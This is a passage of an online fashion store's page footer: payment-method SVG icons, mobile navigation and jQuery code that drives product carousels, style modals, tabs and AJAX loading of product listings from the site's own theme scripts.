4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"></path><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"></path><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"></path><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"></path><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"></path></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#00A2E5" cx="23" cy="12" r="7"></circle><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shopify Pay</title><path d="M35.712 24H2.288A2.279 2.279 0 0 1 0 21.731V2.269A2.279 2.279 0 0 1 2.289 0H35.71A2.279 2.279 0 0 1 38 2.269v19.462A2.279 2.279 0 0 1 35.712 24" fill="#5C6AC4"></path><path d="M35.712 23.5H2.288A1.779 1.779 0 0 1 .5 21.731V2.269A1.78 1.78 0 0 1 2.289.5H35.71a1.78 1.78 0 0 1 1.789 1.769v19.462c0 .973-.797 1.769-1.788 1.769z" fill="none" stroke="#142688" stroke-opacity=".2"></path><path d="M12.892 7.934l-.835-.063-.614-.61a.128.128 0 0 0-.052-.031l-.395 9.12 3.118-.678-1.132-7.654a.1.1 0 0 0-.09-.084zm-2.81-.35v-.108c0-.33-.045-.597-.12-.808.297.037.494.374.62.76-.148.047-.317.1-.5.156zm-.653 3.295s-.346-.185-.77-.185c-.622 0-.653.39-.653.488 0 .537 1.398.742 1.398 2 0 .988-.627 1.625-1.473 1.625-1.014 0-1.534-.632-1.534-.632l.272-.897s.534.457.984.457a.397.397 0 0 0 .413-.4c0-.7-1.148-.731-1.148-1.882 0-.967.695-1.904 2.098-1.904.54 0 .807.155.807.155l-.394 1.175zm-.23-4.52a.3.3 0 0 1 .171.057c-.428.202-.888.71-1.081 1.723l-.817.254c.227-.774.766-2.035 1.727-2.035zm.533 1.276v.058l-1.034.32c.199-.768.572-1.14.898-1.28.082.207.136.503.136.902zm1.487-.402l-.31.095c-.185-.532-.51-1.02-1.085-1.02-.016 0-.032 0-.048.002-.163-.216-.365-.31-.54-.31C7.899 6 7.261 7.671 7.06 8.52l-.935.29c-.29.092-.3.1-.337.374C5.759 9.39 5 15.258 5 15.258l5.855 1.097.395-9.13a.32.32 0 0 0-.031.008zm7.394 4.348c.143.022.286.044.506.044.97 0 1.498-.727 1.498-1.443 0-.65-.43-.914-1.024-.914-.242 0-.43.01-.55.044l-.43 2.269zm-.848-3.36c.462-.11 1.157-.176 1.796-.176.616 0 1.376.11 1.894.518.44.341.694.87.694 1.498a2.71 2.71 0 0 1-.991 2.126c-.573.462-1.4.672-2.225.672-.21 0-.408-.022-.551-.034l-.518 2.688h-1.487l1.388-7.292zm7.715 2.985a1.485 1.485 0 0 0-.385-.044c-.991 0-1.663 1.421-1.663 2.358 0 .517.165.87.573.87.451 0 .969-.562 1.2-1.785l.276-1.399zm-.473 4.308c.01-.309.044-.65.066-1.014h-.034c-.473.837-1.112 1.124-1.674 1.124-.914 0-1.498-.727-1.498-1.796 0-1.762 1.09-3.822 3.646-3.822a5.94 5.94 0 0 1 1.664.253l-.573 2.875c-.132.683-.232 1.73-.22 2.38h-1.377zm4.357-5.247l.242 2.284c.067.54.11.925.132 1.277h.023c.12-.363.231-.705.451-1.289l.926-2.272h1.586l-1.862 3.848c-.66 1.366-1.3 2.368-1.994 3.018-.54.507-1.178.76-1.487.826l-.418-1.289a3.28 3.28 0 0 0 .859-.43 2.6 2.6 0 0 0 .826-.914c.044-.077.055-.143.033-.253l-.843-4.806h1.526z" fill="#fff"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
 			</li>

 		</ul>
 	</div>




 	<div class="site-footer__section site-footer__copyright">

 		<span>
 			&copy; 2023 SPLYXP

 		</span>


 	</div>
 </div>
</footer>

<div class="front-responsive-pwa-nav">
	<div class="tab "><a href="https://splyxp.com/product-category/new-arrivals/"><span class="icon"><i class="fa fa-home" aria-hidden="true"></i></span>Home</a></div>
	<div class="tab "><a href="/sply-map/"><span class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></span>Map</a></div>
	<div class="tab "><a href="/s-plyrs/"><!--<span class="icon"><i class="fa fa-shopping-basket" aria-hidden="true"></i></span>S-PLYRS--> <img src="https://splyxp.com/wp-content/themes/splystore/images/sply-slogo.png" style="width: 40px;"  alt="S-PLYRS" ></a></div>
	<div class="tab "><a href="/?s=&filter_options=1"><span class="icon"><i class="fa fa-search" aria-hidden="true"></i></span>Search</a></div>
	<div class="tab "><a href="/splyrss"><span class="icon"><i class="fa fa-rss" aria-hidden="true"></i></span>S-RSS</a></div>
</div>

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/slick.js"></script>



<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/masonry.pkgd.min.js"></script>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
<script  type="text/javascript">

	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35677"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35677", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35677'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        }); 
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35301"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35301", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35301'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35348"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35348", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35348'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35346"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35346", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35346'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35344"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35344", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35344'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	


	function destroyitemCarousel() {
		if ($('.sss-modal-img-slider').hasClass('slick-initialized')) {
			$('.sss-modal-img-slider').slick('destroy');
		}      
	}


	function initSlickCarousel() {
		$('.sss-modal-img-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 1,
			slidesToScroll: 1,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:1,
					slidesToScroll: 1,
					infinite: true,

				}
			},
			{
				breakpoint: 600,
				settings: {

					slidesToShow: 1,
					slidesToScroll: 1,


				}
			},
			{
				breakpoint: 480,
				settings: {

					slidesToShow:1,
					slidesToScroll: 1,

				}
			}

			]
		});

	}


	$('body').on('click', '.splystyle-modal-btn', function() {

		if ($(window).width() < 992) {
			jQuery('html,body').animate({scrollTop:0},1000);
		}
		$('.splystyle-styles-modal').show();
		$('.splystyle-styles-modal-overlay').show();
		var styleid = $(this).attr( "data-id" );

		$.ajax({
			url: "https://splyxp.com/wp-content/themes/splystore/fetchstyleproducts.php?style_id="+styleid,
			beforeSend : function(){
				$( "#dataloader" ).show();
				$( "#dynamicStyleContent").html('');

			}
		}).done(function(data) {
			$( "#dataloader" ).hide();	
			$( "#dynamicStyleContent").html(data);
			destroyitemCarousel();
			initSlickCarousel();

		}).fail(function(data) {
		});


	});
	$( ".splystyle-styles-modal-overlay" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});

	$( ".splystyle-styles-modal .splystyle-styles-modal-inner .sssm-close-btn" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});


	$(document).on('click','.modal-nav-size', function() {
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').hide();
		$('#sssm-sizing').show();
	});
	$(document).on('click','.modal-nav-desc', function() { 
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').show();
		$('#sssm-sizing').hide();
	});

	$(document).on('change','#clothingSizeField', function() { 
		var fieldval = $(this).val();
		if(fieldval != '') {
			$("#addtoBasketbtn").prop('disabled', false);
		} else {
			$("#addtoBasketbtn").prop('disabled', true);
		}

	});

	$('.splyxp-experiential-shopping-slides').slick({ 
		dots: true,
		arrows:false,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll:4,

		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: false,
				slidesToShow: 1,
				slidesToScroll: 1,


			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false,
				slidesToShow:1,
				slidesToScroll: 1,

			}
		}

		]
	});

	setTimeout(function() { 

		$(".stacking-card").addClass("stacking-card-hero-pink"); 
	}, 3000);
	AOS.init({
		duration: 1100,
		once: true, 
	});
	$(document).ready(function() {
		var newWindowWidth = $(window).width();
		if (newWindowWidth < 650) {
			$('body').addClass('top-app-show-p');
		}


		$('.header-top-mobile-app-stripe .htmas-inner .htmas-close').click(function(){

			$('body').removeClass('top-app-show-p');
			$('.header-top-mobile-app-stripe').hide();

		});
		$('.help-overlay').click(function(){

			$('body').removeClass('show-product-detail-help');

		});

		$('.product-help-open-btn').click(function(){

			$('body').addClass('show-product-detail-help');

		});
		$('.product-help-intro .product-help-intro-inner .got-itbtn').click(function(){

			$('body').removeClass('show-product-detail-help');

		});
		$('.share-my-story-btn a').click(function(){

			$(this).next('.event-share__tooltip').slideToggle();

		});

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 6,
			slidesToScroll: 6,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:5,
					slidesToScroll: 5,
					infinite: true,
					dots: false
				}
			},
			{
				breakpoint: 600,
				settings: {
					dots: false,
					slidesToShow: 3,
					slidesToScroll: 3,


				}
			},
			{
				breakpoint: 480,
				settings: {
					dots: false,
					slidesToShow:3,
					slidesToScroll: 3,

				}
			}

			]
		});


		function slickchannelvideoCarousel() {
			$('#splyr-channel-video .vendor-broadcasts-data').slick({ 
				dots: true,
				arrows:false,
				infinite: true,
				speed: 300,
				autoplay: false,
				autoplaySpeed: 2200,
				slidesToShow: 5,
				slidesToScroll: 5,

				responsive: [
				{

					breakpoint: 1024,
					settings: {
						slidesToShow:4,
						slidesToScroll: 4,
						infinite: true,

					}
				},
				{
					breakpoint: 600,
					settings: {

						slidesToShow: 2,
						slidesToScroll: 2,


					}
				},
				{
					breakpoint: 480,
					settings: { 
						slidesToShow:2,
						slidesToScroll: 2,

					}
				}

				]
			});
		}
		function destroychannelvideoCarousel() {
			if ($('#splyr-channel-video .vendor-broadcasts-data').hasClass('slick-initialized')) {
				$('#splyr-channel-video .vendor-broadcasts-data').slick('destroy');
			}      
		}

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box').click(function(){
			var video_path = $(this).attr("data-attr");
      //alert(video_path);
      //$("#splyr_story_video").attr("src",video_path);
      $("#splyr_story_video").html('<video controls playsinline><source src="'+video_path+'" type="video/mp4"></video>');
      

      $('#splyr-channel-story-modal').show();
      $('.splyr-channel-story-modal-overlay').show();
  });

		$('.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn').click(function(){
			$('#splyr-channel-story-modal').hide();
			$('.splyr-channel-story-modal-overlay').hide();
		});

		

		$('.splyr-channel-product-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').show();
			$('#splyr-channel-stylebox').hide();
			$('#woof_results_by_ajax').show();
			$('.woocommerce-info').show();
			$('#splyr-channel-discovery').hide();

		});

		$('.splyr-channel-discovery-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').hide();
			$('#splyr-channel-discovery').show();
		});


		$('.splyr-channel-style-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.vendor-styles-section-inner');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});

		$('.splyr-channel-stylebox-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-styles').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-stylebox').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.ltd-product-listing.woocommerce ul.products');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});


		$('.splyr-channel-rss-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-rss').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
			$('#splyr-channel-stylebox').hide();

		});
		$('.splyr-channel-video-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-video').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
     //destroychannelvideoCarousel();
     //slickchannelvideoCarousel();

 });


		$('body').on('click', '.search-section .woof_container_select h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .woof_container_radio h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .widget_price_filter h4', function () {


			$(this).toggleClass("active");

			$(this).next('form').slideToggle();
		});



		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/brands/']").attr('href', 'https://s-plystyle.com/brands/all-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/women/brands-women/']").attr('href', 'https://s-plystyle.com/women-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/men/brands-men/']").attr('href', 'https://s-plystyle.com/men-brands/')

		$('.brands-fast-links a').click(function(){

			$('html, body').animate({
				scrollTop: $( $.attr(this, 'href') ).offset().top - 100
			}, 1000);
			return false;
		});

		$('.singleItemDisplayTab').click(function(){
			$("body").removeClass("resp-double-item-display");
			$("body").addClass("resp-single-item-display");

			$(".twoItemsDisplayTab").removeClass("active");

			$(this).addClass("active");
		});

		$('.twoItemsDisplayTab').click(function(){
			$("body").removeClass("resp-single-item-display");
			$("body").addClass("resp-double-item-display");

			$(".singleItemDisplayTab").removeClass("active");

			$(this).addClass("active");

		});


		$('.stylist-board-listing-section').masonry({
			itemSelector: '.stylist-board-box',
			columnWidth: 238
		});


		$('#styleProductsByCategory').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val').val();
			page_num = $('#pagination_val').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				page_num++;
				$( "#populateProducts").append(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$("#populateProducts").hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				$("#populateProducts").show();
				page_num++;
				$( "#populateProducts").html(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});













		$('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


